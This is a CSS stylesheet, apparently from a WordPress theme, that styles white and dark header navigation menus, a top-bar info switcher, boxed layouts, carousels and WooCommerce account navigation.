body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}